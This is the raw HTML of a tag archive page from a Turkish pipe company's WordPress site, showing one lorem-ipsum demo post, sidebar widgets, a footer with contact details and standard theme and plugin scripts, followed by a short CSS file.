href="https://akyolboru.com/hakkimizda/" data-title="Kurumsal"><span>Kurumsal</span></a>
<ul class="sub-menu">
<li id="menu-header_4-1570" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="/hakkimizda/" data-title="Hakkımızda"><span>Hakkımızda</span></a></li>
<li id="menu-header_4-1576" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/referanslarimiz/" data-title="Referanslarımız"><span>Referanslarımız</span></a></li>
<li id="menu-header_4-1582" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/bayiliklerimiz/" data-title="Bayiliklerimiz"><span>Bayiliklerimiz</span></a></li>
<li id="menu-header_4-1619" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/sertifikalarimiz/" data-title="Sertifikalarımız"><span>Sertifikalarımız</span></a></li>
</ul>
</li>
<li id="menu-header_4-1511" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/urunlerimiz/" data-title="Ürünlerimiz"><span>Ürünlerimiz</span></a></li>
<li id="menu-header_4-1868" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="/wp-content/uploads/2023/06/akyol_katalog_05_compressed.pdf" data-title="Katalog"><span>Katalog</span></a></li>
<li id="menu-header_4-1510" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://akyolboru.com/iletisim/" data-title="İletişim"><span>İletişim</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="xtra-mobile-menu-additional hide"><div class="xtra-mobile-menu-text">© Copyright 2025</div></div></div></div></div></div></div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="right_br_full_container clr"><div class="row clr"><div class="lefter"><h1 class="section_title "> <span>WP</span></h1></div><div class="righter"><div class="breadcrumbs clr"><b><a href="https://akyolboru.com/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b><a href="https://akyolboru.com/blog/"><span>Blog</span></a></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://akyolboru.com/tag/wp/"><span>WP</span></a></b></div></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="col s8"><div class="content clr"><div class="cz_posts_container cz_posts_template_3"><div class="clr mb30"><article class="cz_default_loop clr cz_default_loop_full post-143 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial category-updates tag-article tag-learn tag-tuts tag-wp"><div class="clr"><a class="cz_post_image" href="https://akyolboru.com/tutorial/a-place-of-silence/"><img width="800" height="400" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;800&#39;%20height=&#39;400&#39;%20viewBox%3D&#39;0%200%20800%20400&#39;%2F%3E" data-czlz data-src="https://akyolboru.com/wp-content/uploads/2017/12/p5-1.jpg" class="attachment-codevz_1200_500 size-codevz_1200_500 wp-post-image" alt="" decoding="async" data-srcset="https://akyolboru.com/wp-content/uploads/2017/12/p5-1.jpg 800w, https://akyolboru.com/wp-content/uploads/2017/12/p5-1-600x300.jpg 600w, https://akyolboru.com/wp-content/uploads/2017/12/p5-1-300x150.jpg 300w, https://akyolboru.com/wp-content/uploads/2017/12/p5-1-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><i class="cz_post_icon fa czico-109-link-symbol-1" aria-hidden="true"></i></a><div class="cz_post_con"><a class="cz_post_title" href="https://akyolboru.com/tutorial/a-place-of-silence/"><h3>A Place of Silence</h3></a><span class="cz_post_meta mt10 mb10"><a class="cz_post_author_avatar" href="https://akyolboru.com/author/admin_akyol/" title="Avatar"><img alt='Avatar for admin_akyol' title='Gravatar for admin_akyol' src='https://secure.gravatar.com/avatar/3e874186ee1ac0dff0c166402a3c25cd?s=40&#038;d=mm&#038;r=g' class='avatar avatar-40 photo' height='40' width='40' /></a><span class="cz_post_inner_meta"><a class="cz_post_author_name" href="https://akyolboru.com/author/admin_akyol/">Admin_akyol</a><span class="cz_post_date"><time datetime="2017-06-10T20:44:01+00:00">June 10, 2017</time></span></span></span><div class="cz_post_excerpt">Quisque velit nisi, pretium ut lacinia in, elementum id enim. Donec sollicitudin molestie malesuada. Pellentesque in ipsum id orci porta ... <a class="cz_readmore cz_readmore_no_icon" href="https://akyolboru.com/tutorial/a-place-of-silence/"><span>Read More</span></a></div></div></div></article></div></div><div class="clr tac relative"></div></div></div><aside class="col s4 sidebar_primary"><div class="sidebar_inner"><div id="search-1" data-cz-style="#search-1 form button:hover{color:#161616;background-color:#ffffff;}" class="center_on_mobile widget clr widget_search"><form role="search" method="get" class="search-form" action="https://akyolboru.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="center_on_mobile widget clr widget_tag_cloud"><h4>Tags Cloud</h4><div class="tagcloud"><a href="https://akyolboru.com/tag/architecture/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 19.666666666667pt;" aria-label="architecture (4 items)">architecture</a>
<a href="https://akyolboru.com/tag/article/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 13.25pt;" aria-label="article (2 items)">article</a>
<a href="https://akyolboru.com/tag/building/" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 19.666666666667pt;" aria-label="building (4 items)">building</a>
<a href="https://akyolboru.com/tag/computer/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 8pt;" aria-label="computer (1 item)">computer</a>
<a href="https://akyolboru.com/tag/developer/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 8pt;" aria-label="developer (1 item)">developer</a>
<a href="https://akyolboru.com/tag/famous/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 8pt;" aria-label="famous (1 item)">famous</a>
<a href="https://akyolboru.com/tag/interview/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 13.25pt;" aria-label="interview (2 items)">interview</a>
<a href="https://akyolboru.com/tag/it/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 8pt;" aria-label="it (1 item)">it</a>
<a href="https://akyolboru.com/tag/learn/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 13.25pt;" aria-label="learn (2 items)">learn</a>
<a href="https://akyolboru.com/tag/money/" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 13.25pt;" aria-label="money (2 items)">money</a>
<a href="https://akyolboru.com/tag/photography/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 8pt;" aria-label="photography (1 item)">photography</a>
<a href="https://akyolboru.com/tag/post/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 22pt;" aria-label="post (5 items)">post</a>
<a href="https://akyolboru.com/tag/seo/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="seo (1 item)">seo</a>
<a href="https://akyolboru.com/tag/technology/" class="tag-cloud-link tag-link-45 tag-link-position-14" style="font-size: 8pt;" aria-label="technology (1 item)">technology</a>
<a href="https://akyolboru.com/tag/tutorial/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 8pt;" aria-label="tutorial (1 item)">tutorial</a>
<a href="https://akyolboru.com/tag/tuts/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 8pt;" aria-label="tuts (1 item)">tuts</a>
<a href="https://akyolboru.com/tag/website/" class="tag-cloud-link tag-link-48 tag-link-position-17" style="font-size: 8pt;" aria-label="website (1 item)">website</a>
<a href="https://akyolboru.com/tag/wordpress/" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 8pt;" aria-label="wordpress (1 item)">wordpress</a>
<a href="https://akyolboru.com/tag/wp/" class="tag-cloud-link tag-link-50 tag-link-position-19" style="font-size: 8pt;" aria-label="WP (1 item)">WP</a></div>
</div><div id="codevzsimpleads-1" class="center_on_mobile widget clr cz_simple_ads">
<h4>Ads</h4><a href="http://codevz.com/" target="_blank" title="Ads"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;200&#39;%20height=&#39;200&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-czlz data-src="https://xtratheme.com/wp-content/uploads/2017/06/ads.jpg" alt="Ads" width="200" height="200" /></a></div>
</div></aside></div></div><footer id="site_footer" class="page_footer"><div class="footer_1 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_1_center"><div><div class="cz_elm custom_element_footer_1_center_12 inner_custom_element_footer_1_center_0 hide_on_mobile hide_on_tablet" style="margin-top:50px;margin-bottom:50px;width:1280px;"><style>.elementor-686 .elementor-element.elementor-element-83f4cf3 .cz_title .cz_title_icon_before{font-size:50px;color:#efae16;background-color:#191919;margin-right:30px;border-radius:50px;}.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn,.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:before{font-size:18px;color:#efae16;font-weight:500;background-color:#212121;padding:18px 40px;margin-top:25px;border-radius:50px;box-shadow:0px 0px 0px 0px #000000;}.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:hover,.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:after{color:#161616;background-color:#ffffff;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-83f4cf3 .cz_title .cz_title_content{text-align:center;}.elementor-686 .elementor-element.elementor-element-83f4cf3 .cz_title .cz_title_icon_before{font-size:40px;margin-right:0px;margin-bottom:20px;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="686" class="elementor elementor-686">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9884220 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9884220" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e92848a" data-id="e92848a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-83f4cf3 elementor-widget elementor-widget-cz_title" data-id="83f4cf3" data-element_type="widget" data-widget_type="cz_title.default">
				<div class="elementor-widget-container">
				
		<div>
			<div class="cz_title clr cz_smart_fs cz_mobile_text_center cz_title_has_icon cz_title_pos_inline"><div class="cz_title_content"><i class="cz_title_icon_before czi czico-092-phone-call-1"></i><div class="cz_wpe_content"><h3 style="line-height: 1.4;"><span style="font-size: 34px;">Bizimle iletişime geçin...</span></h3></div></div></div>
		</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55eed45" data-id="55eed45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce279f1 cz_mobile_btn_center elementor-widget elementor-widget-cz_button" data-id="ce279f1" data-element_type="widget" data-widget_type="cz_button.default">
				<div class="elementor-widget-container">
					<div class="cz_btn_right">
			<div>
				<a href="https://akyolboru.com/iletisim/" target="_blank" rel="nofollow" class="cz_btn cz_btn_txt_no_fx cz_btn_no_fx cz_btn_icon_after">

					<span>						<strong>İletişim													</strong>
											</span>

					<b class="cz_btn_onhover">
												<strong>
							İletişim													</strong>
											</b>

				</a>
			</div>
		</div> <div class="clr"></div>				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div></div></div></div><div class="cz_middle_footer"><div class="row clr"><div class="col s3 sidebar_footer-1 clr"><div id="codevz_about-1" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="tal"><img class="mb30" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;392&#39;%20height=&#39;159&#39;%20viewBox%3D&#39;0%200%20392%20159&#39;%2F%3E" data-czlz data-src="https://akyolboru.com/wp-content/uploads/2023/06/akyol-logo-disi.png" width="392" height="159" alt="Logo" style="width:392px;" /><div id="cz5321" class="cz5321 cz_social_icons cz_social clr cz_social_fx_1 tal cz_social_colored_bg_hover cz_tooltip cz_tooltip_up" data-cz-style='#cz5321 a{background-color:rgba(239,174,22,0.04);padding-right:2px;margin-top:10px;margin-right:2px;margin-left:2px;border-radius:50px;box-shadow:0px 0px 0px 0px #000000}#cz5321 a:hover{color:#ffffff}'><a href="#" class="cz-facebook" target="_blank" rel="noopener noreferrer" data-title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a><a href="#" class="cz-twitter" target="_blank" rel="noopener noreferrer" data-title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a><a href="#" class="cz-linkedin" target="_blank" rel="noopener noreferrer" data-title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a><a href="#" class="cz-instagram" target="_blank" rel="noopener noreferrer" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a></div></div></div></div><div class="col s3 sidebar_footer-2 clr">&nbsp;</div><div class="col s3 sidebar_footer-3 clr"><div id="codevz_stylish_list-1" class="center_on_mobile footer_widget clr codevz-widget-stylish-list"><h4>İletişim Bilgilerimiz</h4><ul id="cz7208" class="cz7208 cz_stylish_list clr cz_sl_icon_hover_zoom_in" data-cz-style='#cz7208 i{background-color:rgba(239,174,22,0.04);border-radius:50px}#cz7208 li:hover i{color:#2e2e2e;background-color:#efae16}'><li class="clr"><a href="https://www.google.com/maps/place/AKYOLBORU/@39.7907248,32.6883778,15z/data=!4m2!3m1!1s0x0:0xfe3a9b211a7588c6?sa=X&ved=2ahUKEwj53-7T0cL_AhVxQPEDHedPAZcQ_BJ6BAhMEAc"><div class="cz_sl_icon"><i class="fa czico-082-maps-and-flags mr10"></i></div><div><span>İncek, Turgut Özal Blv. NO 90, 06830 Gölbaşı/Ankara</span></div></a></li><li class="clr"><a href="tel:0532+414+26+45"><div class="cz_sl_icon"><i class="fa fa-phone mr10"></i></div><div><span>0532 414 26 45</span></div></a></li><li class="clr"><a href="mailto:newyork@gmail.com"><div class="cz_sl_icon"><i class="fa fa-envelope mr10"></i></div><div><span>info@akyolboru.com</span></div></a></li><li class="clr"><a href="tel:0000000000"><div class="cz_sl_icon"><i class="fas fa-fax mr10"></i></div><div><span>03123118481</span></div></a></li></ul></div></div><div class="col s3 sidebar_footer-4 clr"><div id="text-2" class="center_on_mobile footer_widget clr widget_text"><h4>Çalışma Saatlerimiz</h4>			<div class="textwidget"></div>
		</div><div id="codevz_working_hours-1" class="center_on_mobile footer_widget clr codevz-widget-working-hours"><div id="cz8465" class="cz8465 cz_wh cz_wh_line_between" data-cz-style='#cz8465 .cz_wh_line{margin-top:-6px;border-style:dashed;border-color:#474747}'><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b>Pazartesi - Pazar</b></span><span class="cz_wh_right">8.00 - 18.30</span></div><div class="cz_wh_line"></div></div></div></div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_left footer_2_left"><div class="cz_elm icon_footer_2_left_13 inner_icon_footer_2_left_0" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="font-size:14px;color:#828282;">© Akyol Boru Sistemleri Ltd Şti</span></div></div></div><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_14 inner_icon_footer_2_right_0" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="/iletişim" data-cz-style=".icon_footer_2_right_14 .elm_icon_text:hover .it_text {color:#efae16 !important;}"><span class="it_text " style="font-size:13px;color:#ffffff;">İletişim</span></a></div><div class="cz_elm line_footer_2_right_15 inner_line_footer_2_right_1" style="margin-top:22px;"><div class="header_line_2" style="">&nbsp;</div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="xtra-fixed-mobile-nav xtra-fixed-mobile-nav-title-column"><a href="tel:05324142645" title="Bizi Arayın"><i class="fas fa-phone-alt"></i><span>Bizi Arayın</span></a><a href="/iletisim/" title="Contact"><i class="fas fa-envelope-open"></i><span>Contact</span></a></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://akyolboru.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://akyolboru.com/wp-content/uploads/elementor/css/post-686.css?ver=1686741223' media='all' />
<link rel='stylesheet' id='elementor-icons-xtra-custom-icons-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='cz_title-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/title.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='cz_parallax-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/parallax.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='cz_button-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/button.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='cz_stylish_list-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/stylish_list.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='cz_working_hours-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/working_hours.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://akyolboru.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1116-css' href='https://akyolboru.com/wp-content/uploads/elementor/css/post-1116.css?ver=1686672156' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://akyolboru.com/wp-content/uploads/elementor/css/global.css?ver=1686578932' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://akyolboru.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://akyolboru.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/akyolboru.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://akyolboru.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/akyolboru.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://akyolboru.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://akyolboru.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15e8dbd828d36e9f1cd5fb383176ecd7","fragment_name":"wc_fragments_15e8dbd828d36e9f1cd5fb383176ecd7","request_timeout":"5000"};
</script>
<script src='https://akyolboru.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script src='https://akyolboru.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.5.1' id='codevz-menu-js'></script>
<script src='https://akyolboru.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.5.1' id='codevz-js'></script>
<script id='codevz-woocommerce-js-extra'>
var xtra_strings = {"wishlist_url":"https:\/\/akyolboru.com\/wishlist\/","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist"};
</script>
<script src='https://akyolboru.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.5.1' id='codevz-woocommerce-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.5.1' id='codevz-plus-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.5.1' id='codevz-plus-share-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/js/mobile-nav.js?ver=4.5.1' id='codevz-mobile-fixed-nav-js'></script>
<script src='https://akyolboru.com/wp-content/themes/xtra/assets/js/icon_text.js?ver=6.2.8' id='codevz-icon-text-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/title.js?ver=4.5.1' id='cz_title-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/js/parallax.js?ver=4.5.1' id='cz_parallax-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/working_hours.js?ver=4.5.1' id='cz_working_hours-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/codevz-plus/elementor/assets/js/elementor.js?ver=4.5.1' id='xtra-elementor-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4' id='elementor-webpack-runtime-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4' id='elementor-frontend-modules-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://akyolboru.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true},"urls":{"assets":"https:\/\/akyolboru.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"WP &#8211; Akyol Boru","excerpt":""}};
</script>
<script src='https://akyolboru.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4' id='elementor-frontend-js'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://akyolboru.com/wp-content/uploads/elementor/css/post-686.css?ver=1686741223
body_size: 12
content:
.elementor-686 .elementor-element.elementor-element-83f4cf3 .cz_title .cz_title_icon_before{font-size:50px;color:#efae16;background-color:#191919;margin-right:30px;border-radius:50px;}.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn,.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:before{font-size:18px;color:#efae16;font-weight:500;background-color:#212121;padding:18px 40px;margin-top:25px;border-radius:50px;box-shadow:0px 0px 0px 0px #000000;}.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:hover,.elementor-686 .elementor-element.elementor-element-ce279f1 .cz_btn:after{color:#161616;background-color:#ffffff;}